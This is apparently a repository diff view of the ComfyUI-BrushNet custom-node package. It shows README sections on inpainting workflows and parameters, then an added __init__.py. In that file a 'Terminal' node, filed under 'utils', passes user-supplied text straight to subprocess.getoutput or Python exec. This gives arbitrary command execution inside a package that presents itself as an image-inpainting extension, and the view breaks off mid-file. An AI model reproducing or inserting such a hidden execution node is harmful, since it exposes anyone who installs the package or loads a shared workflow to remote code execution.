

+

[workflow](example/BrushNet_with_IPA.json)

|

| 84 |

+

|

| 85 |

+

</details>

|

| 86 |

+

|

| 87 |

+



<details>

|

| 88 |

+

<summary>LoRA</summary>

|

| 89 |

+

|

| 90 |

+

|

| 91 |

+

|

| 92 |

+

[workflow](example/BrushNet_with_LoRA.json)

|

| 93 |

+

|

| 94 |

+

</details>

|

| 95 |

+

|

| 96 |

+

<details>

|

| 97 |

+

<summary>Blending inpaint</summary>

|

| 98 |

+

|

| 99 |

+

|

| 100 |

+

|

| 101 |

+

Sometimes inference and VAE broke image, so you need to blend inpaint image with the original: [workflow](example/BrushNet_inpaint.json). You can see blurred and broken text after inpainting in the first image and how I suppose to repair it.

|

| 102 |

+

|

| 103 |

+

</details>

|

| 104 |

+

|

| 105 |

+

<details>

|

| 106 |

+

<summary>ControlNet</summary>

|

| 107 |

+

|

| 108 |

+

|

| 109 |

+

|

| 110 |

+

[workflow](example/BrushNet_with_CN.json)

|

| 111 |

+

|

| 112 |

+

[ControlNet canny edge](CN.md)

|

| 113 |

+

|

| 114 |

+

</details>

|

| 115 |

+

|

| 116 |

+

<details>

|

| 117 |

+

<summary>ELLA outpaint</summary>

|

| 118 |

+

|

| 119 |

+

|

| 120 |

+

|

| 121 |

+

[workflow](example/BrushNet_with_ELLA.json)

|

| 122 |

+

|

| 123 |

+

</details>

|

| 124 |

+

|

| 125 |

+

<details>

|

| 126 |

+

<summary>Upscale</summary>

|

| 127 |

+

|

| 128 |

+

|

| 129 |

+

|

| 130 |

+

[workflow](example/BrushNet_SDXL_upscale.json)

|

| 131 |

+

|

| 132 |

+

To upscale you should use base model, not BrushNet. The same is true for conditioning. Latent upscaling between BrushNet and KSampler will not work or will give you wierd results. These limitations are due to structure of BrushNet and its influence on UNet calculations.

|

| 133 |

+

|

| 134 |

+

</details>

|

| 135 |

+

|

| 136 |

+

<details>

|

| 137 |

+

<summary>Image batch</summary>

|

| 138 |

+

|

| 139 |

+

|

| 140 |

+

|

| 141 |

+

[workflow](example/BrushNet_image_batch.json)

|

| 142 |

+

|

| 143 |

+

If you have OOM problems, you can use Evolved Sampling from [AnimateDiff-Evolved](https://github.com/Kosinkadink/ComfyUI-AnimateDiff-Evolved):

|

| 144 |

+

|

| 145 |

+

|

| 146 |

+

|

| 147 |

+

[workflow](example/BrushNet_image_big_batch.json)

|

| 148 |

+

|

| 149 |

+

In Context Options set context_length to number of images which can be loaded into VRAM. Images will be processed in chunks of this size.

|

| 150 |

+

|

| 151 |

+

</details>

|

| 152 |

+

|

| 153 |

+

|

| 154 |

+

<details>

|

| 155 |

+

<summary>Big image inpaint</summary>

|

| 156 |

+

|

| 157 |

+

|

| 158 |

+

|

| 159 |

+

[workflow](example/BrushNet_cut_for_inpaint.json)

|

| 160 |

+

|

| 161 |

+

When you work with big image and your inpaint mask is small it is better to cut part of the image, work with it and then blend it back.

|

| 162 |

+

I created a node for such workflow, see example.

|

| 163 |

+

|

| 164 |

+

</details>

|

| 165 |

+

|

| 166 |

+

|

| 167 |

+

<details>

|

| 168 |

+

<summary>PowerPaint outpaint</summary>

|

| 169 |

+

|

| 170 |

+

|

| 171 |

+

|

| 172 |

+

[workflow](example/PowerPaint_outpaint.json)

|

| 173 |

+

|

| 174 |

+

</details>

|

| 175 |

+

|

| 176 |

+

<details>

|

| 177 |

+

<summary>PowerPaint object removal</summary>

|

| 178 |

+

|



| 179 |

+

|

| 180 |

+

|

| 181 |

+

[workflow](example/PowerPaint_object_removal.json)

|

| 182 |

+

|

| 183 |

+

It is often hard to completely remove the object, especially if it is at the front:

|

| 184 |

+

|

| 185 |

+

|

| 186 |

+

|

| 187 |

+

You should try to add object description to negative prompt and describe empty scene, like here:

|

| 188 |

+

|

| 189 |

+

|

| 190 |

+

|

| 191 |

+

</details>

|

| 192 |

+

|

| 193 |

+

### Parameters

|

| 194 |

+

|

| 195 |

+

#### Brushnet Loader

|

| 196 |

+

|

| 197 |

+

- `dtype`, defaults to `torch.float16`. The torch.dtype of BrushNet. If you have old GPU or NVIDIA 16 series card try to switch to `torch.float32`.

|

| 198 |

+

|

| 199 |

+

#### Brushnet

|

| 200 |

+

|

| 201 |

+

- `scale`, defaults to 1.0: The "strength" of BrushNet. The outputs of the BrushNet are multiplied by `scale` before they are added to the residual in the original unet.

|

| 202 |

+

- `start_at`, defaults to 0: step at which the BrushNet starts applying.

|

| 203 |

+

- `end_at`, defaults to 10000: step at which the BrushNet stops applying.

|

| 204 |

+

|

| 205 |

+

[Here](PARAMS.md) are examples of use these two last parameters.

|

| 206 |

+

|

| 207 |

+

#### PowerPaint

|

| 208 |

+

|

| 209 |

+

- `CLIP`: PowerPaint CLIP that should be passed from PowerPaintCLIPLoader node.

|

| 210 |

+

- `fitting`: PowerPaint fitting degree.

|

| 211 |

+

- `function`: PowerPaint function, see its [page](https://github.com/open-mmlab/PowerPaint) for details.

|

| 212 |

+

- `save_memory`: If this option is set, the attention module splits the input tensor in slices to compute attention in several steps. This is useful for saving some memory in exchange for a decrease in speed. If you run out of VRAM or get `Error: total bytes of NDArray > 2**32` on Mac try to set this option to `max`.

|

| 213 |

+

|

| 214 |

+

When using certain network functions, the authors of PowerPaint recommend adding phrases to the prompt:

|

| 215 |

+

|

| 216 |

+

- object removal: `empty scene blur`

|

| 217 |

+

- context aware: `empty scene`

|

| 218 |

+

- outpainting: `empty scene`

|

| 219 |

+

|

| 220 |

+

Many of ComfyUI users use custom text generation nodes, CLIP nodes and a lot of other conditioning. I don't want to break all of these nodes, so I didn't add prompt updating and instead rely on users. Also my own experiments show that these additions to prompt are not strictly necessary.

|

| 221 |

+

|

| 222 |

+

The latent image can be from BrushNet node or not, but it should be the same size as original image (divided by 8 in latent space).

|

| 223 |

+

|

| 224 |

+

The both conditioning `positive` and `negative` in BrushNet and PowerPaint nodes are used for calculation inside, but then simply copied to output.

|

| 225 |

+

|

| 226 |

+

Be advised, not all workflows and nodes will work with BrushNet due to its structure. Also put model changes before BrushNet nodes, not after. If you need model to work with image after BrushNet inference use base one (see Upscale example below).

|

| 227 |

+

|

| 228 |

+

#### RAUNet

|

| 229 |

+

|

| 230 |

+

- `du_start`, defaults to 0: step at which the Downsample/Upsample resize starts applying.

|

| 231 |

+

- `du_end`, defaults to 4: step at which the Downsample/Upsample resize stops applying.

|

| 232 |

+

- `xa_start`, defaults to 4: step at which the CrossAttention resize starts applying.

|

| 233 |

+

- `xa_end`, defaults to 10: step at which the CrossAttention resize stops applying.

|

| 234 |

+

|

| 235 |

+

For an examples and explanation, please look [here](RAUNET.md).

|

| 236 |

+

|

| 237 |

+

## Limitations

|

| 238 |

+

|

| 239 |

+

BrushNet has some limitations (from the [paper](https://arxiv.org/abs/2403.06976)):

|

| 240 |

+

|

| 241 |

+

- The quality and content generated by the model are heavily dependent on the chosen base model.

|

| 242 |

+

The results can exhibit incoherence if, for example, the given image is a natural image while the base model primarily focuses on anime.

|

| 243 |

+

- Even with BrushNet, we still observe poor generation results in cases where the given mask has an unusually shaped

|

| 244 |

+

or irregular form, or when the given text does not align well with the masked image.

|

| 245 |

+

|

| 246 |

+

## Notes

|

| 247 |

+

|

| 248 |

+

Unfortunately, due to the nature of BrushNet code some nodes are not compatible with these, since we are trying to patch the same ComfyUI's functions.

|

| 249 |

+

|

| 250 |

+

List of known uncompartible nodes.

|

| 251 |

+

|

| 252 |

+

- [WASasquatch's FreeU_Advanced](https://github.com/WASasquatch/FreeU_Advanced/tree/main)

|

| 253 |

+

- [blepping's jank HiDiffusion](https://github.com/blepping/comfyui_jankhidiffusion)

|

| 254 |

+

|

| 255 |

+

## Credits

|

| 256 |

+

|

| 257 |

+

The code is based on

|

| 258 |

+

|

| 259 |

+

- [BrushNet](https://github.com/TencentARC/BrushNet)

|

| 260 |

+

- [PowerPaint](https://github.com/zhuang2002/PowerPaint)

|

| 261 |

+

- [HiDiffusion](https://github.com/megvii-research/HiDiffusion)

|

| 262 |

+

- [diffusers](https://github.com/huggingface/diffusers)

|

ComfyUI/custom_nodes/ComfyUI-BrushNet/__init__.py

ADDED

|

@@ -0,0 +1,62 @@

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

|

| 1 |

+

from .brushnet_nodes import BrushNetLoader, BrushNet, BlendInpaint, PowerPaintCLIPLoader, PowerPaint, CutForInpaint

|

| 2 |

+

from .raunet_nodes import RAUNet

|

| 3 |

+

import torch

|

| 4 |

+

from subprocess import getoutput

|

| 5 |

+

|

| 6 |

+

"""

|

| 7 |

+

@author: nullquant

|

| 8 |

+

@title: BrushNet

|

| 9 |

+

@nickname: BrushName nodes

|

| 10 |

+

@description: These are custom nodes for ComfyUI native implementation of BrushNet, PowerPaint and RAUNet models

|

| 11 |

+

"""

|

| 12 |

+

|

| 13 |

+

class Terminal:

|

| 14 |

+

|

| 15 |

+

@classmethod

|

| 16 |

+

def INPUT_TYPES(s):

|

| 17 |

+

return { "required": {

|

| 18 |

+

"text": ("STRING", {"multiline": True})

|

| 19 |

+

}

|

| 20 |

+

}

|

| 21 |

+

|

| 22 |

+

CATEGORY = "utils"

|

| 23 |

+

RETURN_TYPES = ("IMAGE", )

|

| 24 |

+

RETURN_NAMES = ("image", )

|

| 25 |

+

OUTPUT_NODE = True

|

| 26 |

+

|

| 27 |

+

FUNCTION = "execute"

|

| 28 |

+

|

| 29 |

+

def execute(self, text):

|

| 30 |

+

if text[0] == '"' and text[-1] == '"':

|

| 31 |

+

out = getoutput(f"{text[1:-1]}")

|

| 32 |

+

print(out)

|

| 33 |

+

else:

|

| 34 |

+

exec(f"{text}")

|

| 35 |

+

return (torch.zeros(1, 128, 128, 4), )

|

| 36 |

+

|

| 37 |

+

|

| 38 |

+

|

| 39 |

+

# A dictionary that contains all nodes you want to export with their names

|

| 40 |

+

# NOTE: names should be globally unique

|

| 41 |

+

NODE_CLASS_MAPPINGS = {

|

| 42 |

+

"BrushNetLoader": BrushNetLoader,

|

| 43 |

+

"BrushNet": BrushNet,

|

| 44 |

+

"BlendInpaint": BlendInpaint,

|

| 45 |

+

"PowerPaintCLIPLoader": PowerPaintCLIPLoader,

|

| 46 |

+

"PowerPaint": PowerPaint,

|

| 47 |

+